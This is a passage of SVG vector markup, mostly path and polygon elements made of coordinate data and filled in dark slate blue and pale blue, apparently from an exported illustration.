16.0269099,42.6990993 16.388507,42.4366832 C16.3475551,42.447651 16.2830775,42.4801484 16.2412542,42.5313317 C16.2212139,42.5130519 16.2342836,42.4817732 16.3257721,42.4281526 C16.1484588,42.4537443 16.1336464,42.5410809 16.0216819,42.5264571 C16.0482572,42.4886789 16.0818029,42.4768986 16.1275471,42.4346521 C16.0090478,42.500053 15.9127671,42.5682974 15.8382694,42.5256447 C15.8561314,42.5028965 15.859181,42.4716178 15.8883702,42.47568 C15.7097499,42.4675556 15.5315653,42.6458849 15.4352846,42.558142 C15.4932273,42.3883434 15.4017389,42.496397 15.4152443,42.3448781 L15.3446675,42.3826563 L15.3607869,42.4586189 C15.3045868,42.4496821 15.2396736,42.5532674 15.1978503,42.4984281 L15.2479511,42.4415578 L15.138165,42.4578064 L15.1904441,42.5215825 C15.1233526,42.5926704 15.1717108,42.7129106 15.1020053,42.6625398 C15.118996,42.6487284 15.0453696,42.6544154 15.0275076,42.561798 L15.0279432,42.561798 C14.9935261,42.6064818 14.9582378,42.653603 14.9207711,42.6113564 C14.9164145,42.561798 14.9512672,42.4460261 14.9486532,42.4131226 C14.9046517,42.5358001 14.8114206,42.4330272 14.7587058,42.5630166 C14.7743896,42.5325503 14.785281,42.4537443 14.7839741,42.4370894 L14.7473787,42.5366125 C14.7251601,42.5012716 14.7234174,42.485023 14.7360515,42.4224656 C14.6593755,42.3944366 14.7360515,42.616231 14.6532763,42.5232074 C14.6615538,42.5158955 14.6598112,42.500053 14.6772375,42.4862416 C14.5887987,42.432621 14.4868545,42.5305193 14.4071288,42.4699929 C14.4019009,42.3160367 14.4877258,42.441964 14.4750917,42.3107559 C14.3470078,42.3237549 14.1932201,42.462681 14.0768991,42.4131226 L14.0969394,42.432621 C14.0525022,42.6446662 14.0215704,42.316443 13.9470727,42.4102791 C13.9640634,42.3964677 13.9823611,42.294101 13.9749549,42.3172554 C13.8969719,42.2737902 13.7993842,42.3505652 13.6652011,42.4033734 L13.6878554,42.350159 C13.6455965,42.2957259 13.5632569,42.3075062 13.5140274,42.2766337 C13.4913731,42.3294419 13.4621839,42.3172554 13.4700258,42.3993112 C13.3489125,42.0678382 13.1384891,42.5317379 13.028703,42.254698 C13.0461294,42.2559166 13.0761899,42.2112328 13.0622488,42.2096079 L12.9332936,42.2461674 C12.9306797,42.3404098 12.9420068,42.3042565 12.9581262,42.3798128 C12.9350363,42.4334334 12.8953913,42.472024 12.8644595,42.4683681 C12.9280657,42.4131226 12.8836285,42.3188803 12.8666378,42.2644472 C12.8670734,42.2932886 12.854875,42.3237549 12.8531323,42.3530025 C12.8104377,42.1799541 12.8178439,42.539456 12.7450888,42.417591 L12.7559803,42.3692512 C12.7198206,42.3907807 12.6810469,42.4517132 12.6479368,42.4338396 C12.6470655,42.3245673 12.6893245,42.3875309 12.7032656,42.2989756 C12.6527291,42.2993819 12.578667,42.4923349 12.5477352,42.3794066 C12.5725678,42.3517838 12.6030639,42.3550336 12.6278965,42.3274108 C12.5960934,42.1953903 12.5860732,42.226669 12.5520918,42.2027022 L12.5551414,42.205952 L12.4793367,42.1389262 L12.4958918,42.1754857 C12.3969971,42.4496821 12.3630157,42.2128577 12.2554079,42.3871247 C12.3590948,42.2222006 12.2815474,42.2880078 12.3042017,42.1665489 C12.287211,42.1299894 12.2602001,42.0885553 12.2737055,42.0552455 C12.2209908,42.1490816 12.2179412,41.9699399 12.1430078,42.1076475 C12.1460574,42.0682444 12.1011845,42.0991169 12.1229675,42.0012187 C12.0676387,42.0264041 12.1264527,42.071088 12.1155612,42.119834 C12.0188449,42.245355 11.9513177,41.9358177 11.8127781,42.1072413 C11.7047346,42.1718297 11.6690105,42.3022254 11.5696802,42.3578771 C11.5470259,42.2916637 11.6132461,42.2177323 11.6132461,42.2177323 C11.5718585,42.1539562 11.5326492,42.1604557 11.4803701,42.1998587 C11.4943112,42.1669551 11.4882119,42.1368951 11.4799344,42.0909926 C11.4407251,42.0970858 11.4354972,42.2315436 11.3936739,42.1677676 C11.4084863,42.1247086 11.428091,42.0556517 11.4520522,42.0138114 C11.4032584,42.0450901 11.3496723,42.1133345 11.2995715,42.1438008 C11.2965219,42.0739315 11.3405235,42.043059 11.3627421,42 C11.3069777,42.0251854 11.2211528,42.0467149 11.1910923,42.15355 L11.2189745,42.1962028 C11.1998055,42.1990463 11.2215885,42.1019604 11.2381435,42.0836807 C11.2934723,42.003656 11.2969575,42.1283645 11.2939079,42.1681738 L11.2581839,42.1897033 C11.2612335,42.4240904 11.3936739,42.1677676 11.4577158,42.1884846 L11.4084863,42.3530025 L11.4938755,42.2217944 C11.5025887,42.2668845 11.4999747,42.361533 11.4642507,42.3830625 C11.5004104,42.4712116 11.5139158,42.3282233 11.541798,42.4253091 C11.544412,42.4403391 11.5413624,42.4480572 11.5365701,42.4541505 L11.5892849,42.4094666 C11.5753438,42.4435888 11.5810074,42.5288944 11.5561748,42.5012716 C11.6263159,42.6072943 11.7056059,42.3907807 11.7199827,42.5211763 L11.7117051,42.5309255 C11.8336897,42.4870541 11.738716,42.4090604 11.8441455,42.2741964 L11.8620076,42.5845461 L11.8890184,42.462681 C11.8999099,42.4683681 11.9221285,42.4805546 11.9116727,42.5293006 C11.9665658,42.4500883 11.9112371,42.4748675 11.9473968,42.3980926 C11.9892201,42.5167079 12.110769,42.3635641 12.0981349,42.5613917 C12.1308093,42.4699929 12.0528263,42.4829919 12.1220961,42.4249029 C12.112076,42.6377605 12.1970295,42.3964677 12.2362389,42.4992406 C12.2061784,42.6060756 12.1643551,42.543112 12.2040001,42.6462911 C12.2593288,42.4655246 12.2989738,42.6978806 12.3477676,42.6678206 C12.3691149,42.5215825 12.4510189,42.6174497 12.5311802,42.5772342 C12.519853,42.625574 12.6588283,42.6731014 12.7198206,42.7340339 L12.7150284,42.7584069 C12.7477028,42.6121689 12.8143587,42.6479159 12.8696874,42.6231367 C12.8561819,42.711692 12.8422408,42.745408 12.8091307,42.7819675 L12.8574889,42.7868421 C12.8753509,42.7405334 12.8936486,42.717379 12.9271944,42.7039739 L12.9001835,42.8132462 C12.9655324,42.8144649 13.0470007,42.6974744 13.1197558,42.7811551 C13.1380535,42.6783822 13.0918736,42.4858354 13.1881543,42.426934 C13.1842333,42.4833981 13.1746488,42.5788591 13.1493806,42.5991699 C13.1576581,42.5930767 13.1820551,42.5561109 13.1938179,42.5817026 L13.1467667,42.6714765 C13.1790054,42.7169728 13.1763915,42.595514 13.2055806,42.6072943 C13.1942535,42.6869128 13.2203931,42.6666019 13.2077589,42.7295655 C13.1990458,42.7364712 13.185976,42.6934122 13.1698566,42.7234723 C13.2020954,42.741752 13.2369481,42.7933416 13.2426117,42.8554928 C13.2456613,42.8095903 13.2569884,42.7482515 13.2826923,42.7405334 C13.3480412,42.7421583 13.2922768,42.8388379 13.3245156,42.883928 C13.3476056,42.8307135 13.3807157,42.8924585 13.3977064,42.773437 C13.4164397,42.7762805 13.4120831,42.8323384 13.4155684,42.8656482 C13.4556491,42.816496 13.5724057,42.8680855 13.5514941,42.7372837 L13.5445235,42.7279407 L13.5506228,42.7234723 L13.5501871,42.7230661 L13.5506228,42.7234723 C13.6752213,42.6174497 13.7680167,42.816496 13.8825951,42.7779054 L13.8773672,42.8177146 C13.9483796,42.7799364 14.02462,42.807153 14.0816914,42.7271282 C14.1008604,42.7291593 14.1174154,42.8047157 14.1030387,42.8510244 C14.1561891,42.8270576 14.1675162,42.78278 14.2302512,42.8567114 C14.1714372,42.9204875 14.2394,42.9200813 14.1727442,42.9018015 C14.2324295,42.9432356 14.2385287,43.0090428 14.3217396,42.9078948 C14.2851442,43.0074179 14.3531071,43.0419463 14.3875242,43.0147298 L14.3522358,42.9367362 C14.3883955,42.9257683 14.417149,42.938361 14.4467738,42.9505475 L14.4123567,43.082568 C14.5221429,43.2608972 14.6855151,42.8319322 14.749557,43.1166902 C14.7966082,43.0269163 14.686822,43.0423525 14.7321306,42.9363299 C14.7905089,42.9611092 14.8279756,43.1609679 14.846709,43.1634052 C14.9198997,43.2470859 14.9495246,42.9761392 15.0296859,43.0366655 C15.024458,42.9879195 15.0309928,42.8587425 15.1015696,42.8213706 C15.159948,42.8457436 15.1494922,43.0305723 15.1063619,43.0642883 C15.0915495,43.0667256 15.0863216,43.0508831 15.0893712,43.0346344 C15.0671526,43.0496645 15.0392704,43.067538 15.0562611,43.1219711 L15.0702022,43.0752561 C15.0937278,43.1272519 15.17781,43.1317203 15.1481852,43.208089 C15.199593,43.1674674 15.17781,43.1317203 15.1473139,43.1032851 C15.2152767,43.1812787 15.2679915,43.1191275 15.3411822,43.1747793 C15.3320334,43.1467503 15.3281124,43.0890675 15.3403109,43.0910986 C15.4444335,43.162999 15.4152443,43.0078241 15.4744939,42.9932003 C15.4879994,43.0687566 15.429621,43.1646238 15.4858211,43.1089721 C15.4940986,43.1601554 15.4492257,43.2336807 15.4361559,43.2718651 C15.4893064,43.1841222 15.4509683,43.3352349 15.4396412,43.3510774 L15.4156799,43.3872307 C15.4287497,43.3657012 15.4331063,43.3669198 15.4331063,43.3669198 L15.4827715,43.275521 C15.4792862,43.2921759 15.4832071,43.2929884 15.4588102,43.3307665 C15.5049901,43.2722713 15.5468134,43.1792476 15.6230537,43.1008478 C15.6038847,43.1479689 15.7145422,43.058195 15.6186972,43.1764041 C15.6134692,43.1317203 15.5206738,43.2946132 15.4849498,43.3112681 C15.4984552,43.2974568 15.5036831,43.2982692 15.4949699,43.3149241 C15.4836428,43.3271106 15.4744939,43.3376722 15.4670877,43.3453904 C15.3851838,43.451413 15.5903793,43.2137761 15.625232,43.221088 C15.5790522,43.2613035 15.5415855,43.2998941 15.5224165,43.3193925 C15.510218,43.331579 15.5049901,43.3376722 15.5110893,43.3336101 C15.511525,43.3267044 15.6300243,43.2194631 15.68666,43.1889968 C15.6326382,43.2580537 15.7310972,43.183716 15.726305,43.2048393 L15.7511376,43.1678736 C15.8243283,43.1203462 15.8169221,43.1455316 15.8421903,43.1564995 C15.7846833,43.1942777 15.8008027,43.1597492 15.7764058,43.1845285 C15.9088462,43.1370011 15.6465793,43.3149241 15.7367608,43.2958319 C15.6875313,43.3291417 15.5964785,43.3539209 15.5624971,43.3742318 C15.6622631,43.3644825 15.4601172,43.4201343 15.5428924,43.4144472 C15.6452724,43.3941364 15.6195685,43.389668 15.7219484,43.3994172 C15.6958088,43.3835747 15.6705406,43.3717944 15.645708,43.3644825 C15.6953732,43.3592017 15.7463453,43.3600142 15.7973174,43.3657012 C15.7968818,43.3429531 15.7293546,43.3397033 15.7459096,43.3242671 C15.8304275,43.3181738 15.8051593,43.3275168 15.8883702,43.2901449 C15.7380678,43.3592017 15.9842152,43.3413282 15.8840136,43.4018545 L15.6269747,43.4201343 C15.5206738,43.5127517 15.7720492,43.5594667 15.7171561,43.6736136 L15.7589794,43.635023 C15.861795,43.6419287 15.7790197,43.7012364 15.823457,43.7337337 C15.7376321,43.7369834 15.708443,43.7613565 15.6561638,43.7804486 C15.7197701,43.7739492 15.6574708,43.8608796 15.8295562,43.8576299 L15.7210771,43.9153127 C15.6827391,44.0071177 15.9741951,43.9969622 15.9524121,44.0842989 C15.8570028,44.0660191 15.7999314,44.1090781 15.7284833,44.0574886 C15.7297903,44.0855175 15.7162848,44.1123278 15.7759701,44.1082657 C15.723691,44.1289827 15.8983904,44.178135 15.8195361,44.2102261 C15.8574384,44.2191629 15.9476199,44.2163194 15.9436989,44.2484105 C15.9267082,44.2532851 15.90144,44.2516602 15.90144,44.2516602 C15.9436989,44.2484105 15.9633036,44.2967503 16.0556634,44.2618157 C15.7960105,44.3698694 16.0966153,44.5043271 15.8739935,44.597757 C15.9084105,44.6574709 15.942392,44.7297775 15.9537191,44.7854292 C15.9275795,44.7838044 15.9105888,44.7882728 15.9188664,44.7773049 C15.8456756,44.8609856 16.1689348,44.8057401 16.0879021,44.9007948 C15.9532834,44.9564466 16.0090478,44.8597669 15.958947,44.8918581 C15.6779468,44.9259803 16.0068695,44.9950372 15.8474182,45.0669375 L15.8295562,45.0539386 C15.7376321,45.1067468 15.9463129,45.1563053 15.9323718,45.2318616 C15.9323718,45.2318616 15.9075392,45.2302367 15.8901129,45.2347051 C16.038237,45.2741082 16.0940014,45.3663194 16.1406169,45.4345638 C16.0286525,45.4207525 16.079189,45.4065349 15.9680959,45.4288768 C15.9868292,45.4593431 16.1475875,45.4057224 16.1846185,45.466655 C16.1262402,45.4922466 16.0774463,45.5422113 15.9585114,45.5576476 L15.9467486,45.4983399 C15.7947035,45.5405864 15.958947,45.5755211 15.9345501,45.6092371 L15.8665873,45.6104558 C15.8962121,45.6957613 16.0687331,45.7030732 16.0617626,45.764412 L16.1127347,45.7583187 C16.2874341,45.8090958 16.0195036,45.7835041 16.1502014,45.8354999 L15.976809,45.8184388 C16.0199393,45.8395621 16.1536867,45.9346168 16.1924604,46.006111 C16.0565347,45.9195868 15.9855222,45.8558108 15.9066679,45.8196575 C15.9066679,45.8346875 15.9240943,45.8728719 16.0134044,45.919993 C15.9955424,45.9045568 15.9506695,45.8801838 15.9776804,45.8822149 C16.118834,45.9512717 16.1946387,46.0333275 16.194203,46.0897917 C16.0181967,45.9886437 15.9981563,46.0020488 15.9802943,46.0207348 C15.9650462,46.039827 15.9367284,46.0670435 15.8069019,45.9549277 C15.8474182,46.0239845 15.8012384,46.0182975 15.7607221,45.9927058 C15.7175918,45.9679266 15.6801251,45.9285236 15.6640057,45.9370541 C15.7790197,46.1856589 15.6518073,45.9431474 15.7376321,46.1970329 C15.7184631,46.2116568 15.707136,46.2071884 15.7014724,46.1905335 C15.6653127,46.1389439 15.6374305,46.0877606 15.6178258,46.0369835 C15.6025778,45.9634582 15.6261034,45.9825504 15.6173902,45.9260863 C15.5964785,45.9057754 15.5995281,45.8196575 15.5956072,45.7534441 C15.5860227,45.8419994 15.6156475,45.8822149 15.5563979,45.8448429 C15.5799235,45.8842459 15.5912506,45.9232428 15.5916863,45.9614271 C15.5132676,46.0893855 15.5206738,45.7485695 15.4091451,45.8732781 L15.450097,45.7973155 C15.3895404,45.8399683 15.237931,45.7835041 15.1682255,45.9797069 C15.159948,45.9504593 15.1507991,45.8818086 15.17781,45.8651537 C15.0418843,45.8277818 14.8576005,46.0597316 14.7587058,45.9309609 L14.7730826,45.8708408 C14.7465074,45.8870895 14.7208035,45.9821442 14.6929213,45.9195868 C14.6959709,45.8944014 14.707298,45.8594667 14.6955352,45.8554045 C14.6807228,45.8753092 14.6206018,45.9577712 14.5887987,45.9203992 L14.6219088,45.8537797 C14.493825,45.7668493 14.4053862,46.0081421 14.2903721,46.0430767 C14.3025706,45.8647475 14.201062,45.8009715 14.1496542,45.7688803 L14.1531395,45.7436949 C13.9989161,45.7128224 13.8782385,45.8765278 13.729243,45.9382728 C13.6521314,45.7392265 13.4303808,45.8395621 13.2935838,45.7229778 C13.3136241,45.7566938 13.280514,45.861904 13.2539388,45.8781527 C13.2225714,45.8399683 13.1519946,45.996768 13.1685496,45.8334688 L13.1798768,45.8371248 C13.1655,45.6750442 13.0927449,45.7136348 13.0387232,45.7063229 L13.0156332,45.919993 C12.8940843,45.6003003 12.6357384,46.0130167 12.5764887,45.7294773 C12.5385864,45.7810668 12.4967631,45.7782233 12.4588607,45.8294067 L12.4680096,45.7148535 C12.3747785,45.6803251 12.3285986,45.6632639 12.209228,45.683981 L12.2388528,45.6031438 C12.1730683,45.5917698 12.1334233,45.929336 12.0719953,45.9325857 L12.0645891,45.7603498 C11.9491394,45.7562876 11.8419672,45.5990817 11.7173687,45.7477571 C11.720854,45.7229778 11.7273889,45.6734194 11.7469935,45.6677323 C11.6925361,45.6600142 11.5439763,45.539774 11.5483329,45.775786 C11.5526895,45.6994173 11.5230647,45.6937302 11.4838554,45.7156659 C11.4555375,45.7380079 11.4442104,45.788785 11.4171995,45.8212823 L11.4450817,45.7095727 C11.3949809,45.8513424 11.3771188,45.889933 11.3178692,45.9264925 C11.3130769,45.9118687 11.3466227,45.837531 11.3466227,45.8667786 C11.3431374,45.8070647 11.2725606,45.9699577 11.2577482,45.908619 L11.31177,45.8391559 C11.2860661,45.8290004 11.2686397,45.8667786 11.1919637,45.9468033 C11.134021,45.9890499 11.1331497,45.9147122 11.2202815,45.8172201 C11.1653885,45.876934 11.0686721,45.9549277 11.0721574,45.9252738 C11.1061388,45.8887143 11.1366349,45.8663724 11.1514474,45.8554045 C11.154497,45.8428118 11.151883,45.8379372 11.1444768,45.837531 C11.1418629,45.809502 11.0072442,45.8830273 11.0996039,45.7814731 C11.1379419,45.7542565 11.1571109,45.7392265 11.1684381,45.7290711 C11.1684381,45.7656306 11.1640815,45.7997528 11.1553683,45.8042212 C11.2607978,45.7087602 11.2786599,45.6819499 11.425477,45.5686154 C11.3457514,45.6405158 11.1684381,45.7258213 11.2167962,45.6669199 C11.2272521,45.6600142 11.2372722,45.653921 11.2538273,45.6433593 L11.2660257,45.6388909 C11.2764816,45.6287355 11.2660257,45.6307666 11.2472924,45.6356412 C11.2647188,45.6206112 11.2782242,45.6112682 11.2790955,45.6051749 C11.369277,45.5649595 11.3265824,45.5702403 11.330939,45.5608973 C11.2102614,45.5966444 11.2281234,45.5726776 11.1301001,45.6161428 C11.1383776,45.6112682 11.1449125,45.6153304 11.150576,45.6230485 C11.154497,45.6242671 11.1558039,45.625892 11.1632102,45.6250796 L11.1527543,45.6275169 C11.1566753,45.6360474 11.1605962,45.6470153 11.1632102,45.659608 C11.1017822,45.6762629 11.0495031,45.6766691 11.114852,45.6364536 C11.0373046,45.6531085 10.9567077,45.6624515 10.9188053,45.6640764 C11.0839202,45.5848641 11.1732303,45.5405864 11.2786599,45.5324621 C11.2037265,45.4512187 11.2176676,45.322448 10.9841542,45.2810138 C10.9532224,45.2570471 11.0477605,45.2468916 11.0830489,45.2351113 C11.1074458,45.2485165 11.1052675,45.2667963 11.1383776,45.2724833 C11.0760783,45.2245497 11.1043962,45.1205582 10.9432022,45.1185271 C11.0107294,45.0486578 11.0935047,45.1457436 11.0612659,45.0580008 L11.110931,45.0669375 C11.3540289,44.8743907 10.6809354,44.8061463 10.9954814,44.5900389 C10.9758767,44.6046627 10.9675992,44.6119746 10.9405883,44.6168492 C11.0695434,44.3844932 10.7711168,44.1659485 10.9854612,43.9319675 C11.0272845,43.8661604 10.9240332,43.8657542 10.8434363,43.8328506 L10.9732627,43.8109149 L10.8172967,43.7552632 C10.7001044,43.6699576 11.1279218,43.5749029 10.9096565,43.4709114 L10.8225246,43.4916284 C10.8360301,43.4485694 10.760661,43.361639 10.8630409,43.3624515 C10.8460502,43.3592017 10.7698099,43.3543271 10.8146828,43.3352349 L10.8830813,43.3295479 L10.7580471,43.2336807 C10.8020487,43.1504062 11.0312054,43.2288061 11.0364333,43.1114094 C11.0068085,43.0695691 10.8277525,43.000106 10.7828796,43.0191982 C10.7807013,43.0370717 10.742799,43.0671318 10.6744005,43.0724126 L10.6356268,43.0350406 C10.4326096,43.0407277 10.2234932,43.0232604 10.0893101,43.1296892 L10.2178296,43.1898093 L10.1211133,43.2178382 L10.1110931,43.1613741 C10.0209116,43.1995585 10.1041226,43.2149947 10.1616296,43.2344931 C10.1102218,43.2430237 10.0740621,43.2552102 10.0557644,43.269834 L10.2539893,43.3242671 C10.175135,43.337266 10.0945381,43.3043624 10.0544574,43.3514836 C10.1463815,43.3770753 10.2295924,43.3104557 10.2923273,43.3583893 C10.2025815,43.3969799 10.1267768,43.3921053 10.2086808,43.4250089 C10.1564017,43.4339456 10.1228559,43.4278524 10.0988946,43.4144472 C10.1638079,43.4441011 10.1320047,43.5025963 10.2409196,43.5131579 C10.1298265,43.5541858 10.2788219,43.6260862 10.0866962,43.635023 C10.1337474,43.6427411 10.2417909,43.6849877 10.251811,43.7158602 C10.0182977,43.6732074 10.2465831,43.8332568 10,43.8336631 C10.2095521,43.8629107 10.1023799,43.9803074 10.2221862,44.0477394 C10.2060668,44.0444896 10.1720854,44.0388026 10.1821056,44.0314907 C10.1677288,44.0745497 10.1063009,44.0907984 10.0697055,44.120046 C10.2404839,44.1147651 10.2840498,44.1777288 10.3916577,44.2065702 C10.2308994,44.2683151 10.1895118,44.1878842 10.0326744,44.2138821 C10.1707784,44.2029142 10.1768776,44.2947192 10.2910204,44.26994 C10.1921257,44.3158425 10.2439692,44.3069057 10.1041226,44.3365596 C10.3175956,44.3296539 10.1428962,44.3706818 10.276208,44.3950548 C10.175135,44.4588309 10.0775473,44.4226776 10.1472528,44.4811728 C10.0840822,44.5148888 10.0043566,44.4641117 10.0043566,44.4641117" id="Fill-571" fill="#3C4F6A"></path>
                        <path d="M11.5385,45.485 C11.5325,45.484 11.5175,45.482 11.5175,45.482 C11.4945,45.496 11.4745,45.507 11.4565,45.518 L11.5435,45.496 L11.5385,45.485 Z" id="Fill-573" fill="#3C4F6A"></path>
                        <path d="M13.4985,42.5135 L13.5045,42.5205 C13.5005,42.5085 13.4965,42.4975 13.4955,42.4795 C13.4965,42.4935 13.4975,42.5015 13.4985,42.5135" id="Fill-575" fill="#3C4F6A"></path>
                        <polygon id="Fill-577" fill="#3C4F6A" points="12.5105 46.5355 12.5155 46.4645 12.4845 46.5245"></polygon>
                        <path d="M12.5066726,42.537 C12.5066726,42.512 12.5036726,42.486 12.4936726,42.463 C12.4916726,42.481 12.4986726,42.508 12.5066726,42.537" id="Fill-579" fill="#3C4F6A"></path>
                        <path d="M12.5455,42.556 L12.4545,42.444 C12.4915,42.506 12.5215,42.537 12.5455,42.556" id="Fill-581" fill="#3C4F6A"></path>
                        <path d="M11.5125,42.44 C11.5015,42.489 11.4935,42.525 11.4875,42.558 L11.4875,42.56 L11.5125,42.44 Z" id="Fill-583" fill="#3C4F6A"></path>
                        <path d="M16.4755413,42.4758708 C16.4775413,42.4878708 16.4825413,42.4968708 16.4905413,42.5028708 C16.5485413,42.5508708 16.5245413,42.5068708 16.4755413,42.4758708" id="Fill-585" fill="#3C4F6A"></path>
                        <path d="M14.449,42.5684849 C14.483,42.5214849 14.517,42.4754849 14.551,42.4474849 C14.506,42.4204849 14.47,42.4094849 14.449,42.5684849" id="Fill-587" fill="#3C4F6A"></path>
                        <polygon id="Fill-589" fill="#3C4F6A" points="16.502 44.4905 16.498 44.4905 16.499 44.5095"></polygon>
                        <path d="M14.561,42.5150721 C14.521,42.4530721 14.48,42.4600721 14.439,42.4950721 C14.475,42.5180721 14.517,42.5520721 14.561,42.5150721" id="Fill-591" fill="#3C4F6A"></path>
                        <path d="M11.5175,42.4925 L11.4915,42.4775 C11.4905,42.4965 11.4865,42.5115 11.4825,42.5225 L11.5175,42.4925 Z" id="Fill-593" fill="#3C4F6A"></path>
                        <path d="M11.5165,42.4851813 L11.4835,42.5141813 C11.4965,42.5161813 11.5085,42.5151813 11.5165,42.4851813" id="Fill-595" fill="#3C4F6A"></path>
                        <path d="M11.464,42.532557 L11.536,42.470557 C11.514,42.466557 11.488,42.454557 11.464,42.532557" id="Fill-597" fill="#3C4F6A"></path>
                        <path d="M11.4895,42.55 L11.5105,42.45 C11.5035,42.47 11.4965,42.503 11.4895,42.55" id="Fill-599" fill="#3C4F6A"></path>
                        <path d="M11.604,42.5736314 C11.552,42.5436314 11.496,42.3416314 11.413,42.3956314 L11.396,42.4746314 C11.449,42.3286314 11.532,42.7386314 11.604,42.5736314" id="Fill-601" fill="#3C4F6A"></path>
                        <path d="M11.612,42.4095574 L11.432,42.3055574 C11.453,42.4175574 11.478,42.5675574 11.388,42.5835574 C11.588,42.9335574 11.369,42.3365574 11.612,42.4095574" id="Fill-603" fill="#3C4F6A"></path>
                        <path d="M11.5077455,42.3915 C11.3997455,42.4295 11.4887455,42.5485 11.4767455,42.6085 C11.5527455,42.5175 11.5717455,42.4955 11.5077455,42.3915" id="Fill-605" fill="#3C4F6A"></path>
                        <path d="M14.5198838,42.3735 L14.4788838,42.6265 C14.5618838,42.5995 14.4918838,42.5275 14.5198838,42.3735" id="Fill-607" fill="#3C4F6A"></path>
                        <polygon id="Fill-609" fill="#3C4F6A" points="14.5605 42.553 14.5035 42.386 14.4395 42.614"></polygon>
                        <polygon id="Fill-611" fill="#3C4F6A" points="14.468 42.506 14.429 42.538 14.571 42.462"></polygon>
                        <path d="M15.3533342,44.5381887 L15.6653342,44.4881887 C15.6043342,44.4401887 15.2503342,44.4581887 15.3533342,44.5381887" id="Fill-613" fill="#3C4F6A"></path>
                        <path d="M15.5842947,45.4585 C15.4282947,45.4795 15.3282947,45.5005 15.4862947,45.5415 C15.5062947,45.5135 15.6272947,45.4795 15.5842947,45.4585" id="Fill-615" fill="#3C4F6A"></path>
                        <polygon id="Fill-617" fill="#3C4F6A" points="12.493 45.551 12.561 45.449 12.439 45.53"></polygon>
                        <path d="M2.50309691,7.521 L2.49709691,7.479 C2.49609691,7.501 2.49909691,7.514 2.50309691,7.521" id="Fill-625" fill="#BDD4E5"></path>
                        <path d="M2.5165,7.4675 C2.5035,7.4725 2.4915,7.5035 2.4835,7.5325 C2.4985,7.5135 2.5115,7.4955 2.5165,7.4675" id="Fill-627" fill="#BDD4E5"></path>
                        <path d="M2.50485435,7.5072816 C2.50085435,7.4962816 2.49885435,7.4902816 2.49585435,7.4822816 C2.49385435,7.5122816 2.49585435,7.5302816 2.50485435,7.5072816" id="Fill-629" fill="#BDD4E5"></path>
                        <path d="M2.487329,7.445 L2.501329,7.555 C2.528329,7.451 2.500329,7.473 2.487329,7.445" id="Fill-631" fill="#BDD4E5"></path>
                        <path d="M1.5195,7.4595 C1.5085,7.4735 1.4955,7.5015 1.4805,7.5405 C1.4915,7.5285 1.4995,7.5185 1.5065,7.5095 L1.5195,7.4595 Z" id="Fill-633" fill="#BDD4E5"></path>
                        <path d="M1.5255,7.4375 L1.5135,7.4355 C1.5035,7.4715 1.4895,7.5155 1.4745,7.5645 L1.5255,7.4375 Z" id="Fill-635" fill="#BDD4E5"></path>
                        <path d="M1.4475,7.68820403 C1.4565,7.70320403 1.5215,7.42920403 1.5525,7.31120403 C1.5215,7.42220403 1.5015,7.47420403 1.4875,7.49320403 C1.4765,7.54520403 1.4645,7.60820403 1.4475,7.68820403" id="Fill-637" fill="#BDD4E5"></path>
                        <path d="M1.511,7.4825 L1.489,7.5175 C1.495,7.5065 1.502,7.4965 1.511,7.4825" id="Fill-639" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.4505 C1.5015,7.4915 1.4945,7.5275 1.4905,7.5495 L1.5095,7.4505 Z" id="Fill-641" fill="#BDD4E5"></path>
                        <path d="M7.508,8.476 C7.502,8.495 7.498,8.507 7.492,8.524 C7.504,8.497 7.508,8.476 7.508,8.476" id="Fill-643" fill="#BDD4E5"></path>
                        <polygon id="Fill-645" fill="#BDD4E5" points="7.5315 9.4195 7.5185 9.4315 7.4685 9.5805"></polygon>
                        <path d="M3.5061809,8.49567849 L3.5051809,8.48967849 C3.4861809,8.51767849 3.4941809,8.51467849 3.5061809,8.49567849" id="Fill-647" fill="#BDD4E5"></path>
                        <path d="M3.41688176,8.789 C3.43888176,8.534 3.57588176,8.498 3.58388176,8.211 C3.56088176,8.318 3.40388176,8.616 3.41688176,8.789" id="Fill-649" fill="#BDD4E5"></path>
                        <path d="M1.4895,7.50245757 C1.4965,7.50145757 1.5035,7.50045757 1.5105,7.50445757 C1.5035,7.49345757 1.4965,7.49245757 1.4895,7.50245757" id="Fill-651" fill="#BDD4E5"></path>
                        <polygon id="Fill-653" fill="#BDD4E5" points="3.5 8.515 3.5 8.513 3.5 8.485"></polygon>
                        <path d="M3.49,8.561 C3.498,8.512 3.504,8.475 3.51,8.439 C3.504,8.467 3.497,8.502 3.49,8.561" id="Fill-655" fill="#BDD4E5"></path>
                        <path d="M3.4955,7.479 L3.5045,7.521 C3.5035,7.494 3.4995,7.484 3.4955,7.479" id="Fill-657" fill="#BDD4E5"></path>
                        <path d="M3.487,7.48163991 C3.492,7.50463991 3.485,7.54363991 3.508,7.51063991 C3.51,7.49563991 3.512,7.48563991 3.513,7.47663991 C3.499,7.51163991 3.487,7.52763991 3.487,7.48163991" id="Fill-659" fill="#BDD4E5"></path>
                        <path d="M3.5015,8.5285 C3.5035,8.5075 3.5055,8.4905 3.5085,8.4715 L3.4915,8.4835 L3.5015,8.5285 Z" id="Fill-661" fill="#BDD4E5"></path>
                        <path d="M6.51369041,8.377 C6.49469041,8.454 6.47569041,8.539 6.45469041,8.623 C6.50969041,8.431 6.59069041,8.382 6.51369041,8.377" id="Fill-663" fill="#BDD4E5"></path>
                        <path d="M1.4805,7.558 C1.4995,7.489 1.5095,7.456 1.5195,7.442 C1.5135,7.445 1.5075,7.449 1.5015,7.454 C1.4925,7.495 1.4835,7.533 1.4805,7.558" id="Fill-665" fill="#BDD4E5"></path>
                        <path d="M3.4725,7.4715 L3.5275,7.5285 C3.5155,7.4965 3.4955,7.4775 3.4725,7.4715" id="Fill-667" fill="#BDD4E5"></path>
                        <path d="M5.488,7.51553915 L5.512,7.48753915 C5.509,7.47953915 5.501,7.48653915 5.488,7.51553915" id="Fill-669" fill="#BDD4E5"></path>
                        <path d="M3.50010178,7.401 C3.48610178,7.5 3.48410178,7.559 3.48710178,7.599 C3.49510178,7.578 3.50210178,7.561 3.51410178,7.53 L3.50010178,7.401 Z" id="Fill-671" fill="#BDD4E5"></path>
                        <path d="M6.5,8.5015 L6.5,8.4985 L6.5,8.5015 Z" id="Fill-673" fill="#BDD4E5"></path>
